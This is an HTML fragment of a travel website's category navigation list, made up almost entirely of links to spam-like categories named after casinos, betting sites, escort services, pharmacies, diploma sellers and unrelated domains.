</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
